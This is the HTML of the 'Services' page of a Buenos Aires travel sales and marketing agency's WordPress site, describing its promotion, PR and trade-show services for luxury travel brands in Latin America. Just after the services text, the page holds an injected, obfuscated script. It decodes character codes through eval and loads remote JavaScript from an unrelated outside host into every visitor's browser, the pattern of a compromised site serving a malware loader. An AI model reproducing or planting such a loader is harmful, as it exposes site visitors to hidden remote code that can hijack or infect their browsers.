				<ul id="menu-1-bcd9cca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://thetrustcollection.com/inicio/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-535"><a href="#" class="elementor-item elementor-item-anchor">Our Collection</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-568"><a href="https://thetrustcollection.com/portfolio/ahoy-club/" class="elementor-sub-item">Ahoy Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2716"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item">Journeys by Zee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2149"><a href="https://thetrustcollection.com/portfolio/lujo-hotel-bodrum/" class="elementor-sub-item">Lujo Hotel Bodrum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-566"><a href="https://thetrustcollection.com/portfolio/terre-borromeo/" class="elementor-sub-item">Terre Borromeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-567"><a href="https://thetrustcollection.com/portfolio/villa-e-palazio-aminta/" class="elementor-sub-item">Villa Aminta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-2741"><a href="https://thetrustcollection.com/es/portfolio/wimco-villas/" class="elementor-sub-item">Wimco Villas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2658"><a href="https://thetrustcollection.com/portfolio/amalfi-coast-2/" class="elementor-sub-item">Amalfi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2655"><a href="https://thetrustcollection.com/portfolio/cabo-san-lucas-2/" class="elementor-sub-item">San Lucas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2656"><a href="https://thetrustcollection.com/portfolio/caribbean-2/" class="elementor-sub-item">Caribbean</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2657"><a href="https://thetrustcollection.com/portfolio/private-islands-2/" class="elementor-sub-item">Private Islands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2659"><a href="https://thetrustcollection.com/portfolio/tuscany-2/" class="elementor-sub-item">Tuscany</a></li>
	</ul>
</li>
</ul>
</li>
<li class="takealookmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://thetrustcollection.com/take-a-look-2/" class="elementor-item">Take A Look</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1343"><a href="https://thetrustcollection.com/portfolio/st-barths-2/" class="elementor-sub-item">St. Barths</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1377"><a href="https://thetrustcollection.com/portfolio/villa-gustavia-2/" class="elementor-sub-item">Embrace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1376"><a href="https://thetrustcollection.com/portfolio/villa-lorient-2/" class="elementor-sub-item">Lorient</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1375"><a href="https://thetrustcollection.com/portfolio/villa-milou-2/" class="elementor-sub-item">Milou</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1378"><a href="https://thetrustcollection.com/portfolio/villa-blanc-bleu-en/" class="elementor-sub-item">Villa Blanc Bleu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1342"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item">La Toscana</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1344"><a href="https://thetrustcollection.com/portfolio/la-spina-a/" class="elementor-sub-item">La Spina A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1345"><a href="https://thetrustcollection.com/portfolio/la-spina-b-2/" class="elementor-sub-item">La Spina B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1346"><a href="https://thetrustcollection.com/portfolio/la-spina-c-en/" class="elementor-sub-item">La Spina C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1347"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-i-2/" class="elementor-sub-item">Villa I – Bianchi I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1348"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-ii-2/" class="elementor-sub-item">Villa I – Bianchi II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://thetrustcollection.com/press/" class="elementor-item">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://thetrustcollection.com/contact-2/" class="elementor-item">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="#pll_switcher" class="elementor-item elementor-item-anchor">Eng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-12 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-173-es"><a href="https://thetrustcollection.com/es/servicios-2/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item">Esp</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bcd9cca" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://thetrustcollection.com/inicio/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-535"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Collection</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-568"><a href="https://thetrustcollection.com/portfolio/ahoy-club/" class="elementor-sub-item" tabindex="-1">Ahoy Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2716"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item" tabindex="-1">Journeys by Zee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2149"><a href="https://thetrustcollection.com/portfolio/lujo-hotel-bodrum/" class="elementor-sub-item" tabindex="-1">Lujo Hotel Bodrum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-566"><a href="https://thetrustcollection.com/portfolio/terre-borromeo/" class="elementor-sub-item" tabindex="-1">Terre Borromeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-567"><a href="https://thetrustcollection.com/portfolio/villa-e-palazio-aminta/" class="elementor-sub-item" tabindex="-1">Villa Aminta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-2741"><a href="https://thetrustcollection.com/es/portfolio/wimco-villas/" class="elementor-sub-item" tabindex="-1">Wimco Villas</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2658"><a href="https://thetrustcollection.com/portfolio/amalfi-coast-2/" class="elementor-sub-item" tabindex="-1">Amalfi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2655"><a href="https://thetrustcollection.com/portfolio/cabo-san-lucas-2/" class="elementor-sub-item" tabindex="-1">San Lucas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2656"><a href="https://thetrustcollection.com/portfolio/caribbean-2/" class="elementor-sub-item" tabindex="-1">Caribbean</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2657"><a href="https://thetrustcollection.com/portfolio/private-islands-2/" class="elementor-sub-item" tabindex="-1">Private Islands</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-2659"><a href="https://thetrustcollection.com/portfolio/tuscany-2/" class="elementor-sub-item" tabindex="-1">Tuscany</a></li>
	</ul>
</li>
</ul>
</li>
<li class="takealookmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1021"><a href="https://thetrustcollection.com/take-a-look-2/" class="elementor-item" tabindex="-1">Take A Look</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1343"><a href="https://thetrustcollection.com/portfolio/st-barths-2/" class="elementor-sub-item" tabindex="-1">St. Barths</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1377"><a href="https://thetrustcollection.com/portfolio/villa-gustavia-2/" class="elementor-sub-item" tabindex="-1">Embrace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1376"><a href="https://thetrustcollection.com/portfolio/villa-lorient-2/" class="elementor-sub-item" tabindex="-1">Lorient</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1375"><a href="https://thetrustcollection.com/portfolio/villa-milou-2/" class="elementor-sub-item" tabindex="-1">Milou</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1378"><a href="https://thetrustcollection.com/portfolio/villa-blanc-bleu-en/" class="elementor-sub-item" tabindex="-1">Villa Blanc Bleu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-has-children menu-item-1342"><a href="https://thetrustcollection.com/portfolio/journeys-by-zee/" class="elementor-sub-item" tabindex="-1">La Toscana</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1344"><a href="https://thetrustcollection.com/portfolio/la-spina-a/" class="elementor-sub-item" tabindex="-1">La Spina A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1345"><a href="https://thetrustcollection.com/portfolio/la-spina-b-2/" class="elementor-sub-item" tabindex="-1">La Spina B</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1346"><a href="https://thetrustcollection.com/portfolio/la-spina-c-en/" class="elementor-sub-item" tabindex="-1">La Spina C</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1347"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-i-2/" class="elementor-sub-item" tabindex="-1">Villa I – Bianchi I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1348"><a href="https://thetrustcollection.com/portfolio/villa-i-bianchi-ii-2/" class="elementor-sub-item" tabindex="-1">Villa I – Bianchi II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://thetrustcollection.com/press/" class="elementor-item" tabindex="-1">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://thetrustcollection.com/contact-2/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Eng</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-12 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-173-es"><a href="https://thetrustcollection.com/es/servicios-2/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item" tabindex="-1">Esp</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-25 page type-page status-publish hentry">

			<header class="page-header">
			<h1 class="entry-title">Services</h1>		</header>
	
	<div class="page-content">
		<br />
<section class="commonSection  " style="background-color: #e8e8e8">
<div class="container">
<div class="fw-row">
<div class="fw-col-xs-12 fw-col-xs-12" style="text-align: left !important">
<p class="commonBlock font-normal text-left" style="color: #7a7160;font-size: 50px;line-height: 70px;font-weight: 400;margin-bottom: 10px">
    SERVICES</p>
</div>
</div>
<div class="fw-row">
<div class="fw-col-xs-12 fw-col-lg-6" style="text-align: left !important">
<p class="commonBlock font-normal text-left" style="font-weight: 400;margin-bottom: 10px">
    We evaluate each product taking into consideration its characteristics, potential in each market, competition and other comparative advantages. Then we design a marketing plan according to the most appropriate actions to enhance its presence in each market, and get new business.</p>
</div>
<div class="fw-col-xs-12 fw-col-lg-4" style="text-align: left !important">
<p class="commonBlock font-normal text-left" style="font-weight: 400;margin-bottom: 10px">
    Our services throughout the region include:</p>
<p>• Promotions among the most important travel agencies, incentive houses and tour operators.<br />
• Key media actions to get more exposure of the product.<br />
• FAM trips, Press trips and events organization.<br />
• Participation at some of the main trade shows and events of the region.<br />
• E-newsletter distribution to our extensive mailing list.<br />
• Sales calls agenda organization whenever you decide to visit Latin America.<br />
• Social Media coverage (Facebook, Instagram)</p>
</div>
</div></div>
</section>
<p><!-- 7b9ddcf85c1443e950ca9184240064d3 --><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="495" class="elementor elementor-495 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8ddc0c3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8ddc0c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7776757" data-id="7776757" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2357c7 elementor-widget elementor-widget-heading" data-id="c2357c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Want to know more?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7b5aed7 elementor-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="7b5aed7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://thetrustcollection.com/index.php/contact-2/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a35d81f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a35d81f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3680b700 elementor-invisible" data-id="3680b700" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce4c21 elementor-widget elementor-widget-image" data-id="1ce4c21" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="800" src="https://thetrustcollection.com/wp-content/uploads/2022/06/TheTrustLogoOriginalWhite.svg" class="attachment-large size-large wp-image-680" alt="" decoding="async" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ad19574 elementor-widget elementor-widget-text-editor" data-id="7ad19574" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We represent luxury products from the travel industry. Based in Buenos Aires, we provide sales, marketing and PR services in LATAM.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-73e88d65 elementor-invisible" data-id="73e88d65" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-246e754a elementor-invisible elementor-widget elementor-widget-heading" data-id="246e754a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f8580e7 elementor-widget elementor-widget-elementskit-header-info" data-id="1f8580e7" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-phone-line"></i>                                +549 11 3022-1014                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-74ffdc94 elementor-widget elementor-widget-elementskit-header-info" data-id="74ffdc94" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-email1-light"></i>                                info@thetrustcollection.com                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-34302df0 elementor-widget elementor-widget-elementskit-header-info" data-id="34302df0" data-element_type="widget" data-widget_type="elementskit-header-info.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <ul class="ekit-header-info">
                                    <li>
                            <a > 
                                <i aria-hidden="true" class="jki jki-clock-line"></i>                                09.00 - 17.00                            </a>
                        </li>

                            </ul>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4026312d elementor-invisible" data-id="4026312d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ce17e51 elementor-invisible" data-id="ce17e51" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14d1820a elementor-invisible elementor-widget elementor-widget-heading" data-id="14d1820a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4b8b6a elementor-shape-circle elementor-grid-4 elementor-grid-mobile-4 e-grid-align-mobile-center e-grid-align-left e-grid-align-tablet-center elementor-widget elementor-widget-social-icons" data-id="e4b8b6a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-71dd998" href="https://www.facebook.com/thetrustcollection" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-7da5224" href="https://www.linkedin.com/company/trust-collection" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-5f0ed35" href="https://www.instagram.com/thetrustcollection/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9a5eeb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9a5eeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4be40d64" data-id="4be40d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b650037 elementor-widget elementor-widget-text-editor" data-id="4b650037" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2022 HambreDeCrear</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491130221014","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thetrustcollection.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://thetrustcollection.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://thetrustcollection.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://thetrustcollection.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thetrustcollection.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://thetrustcollection.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://thetrustcollection.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/thetrustcollection.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://thetrustcollection.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://thetrustcollection.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://thetrustcollection.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
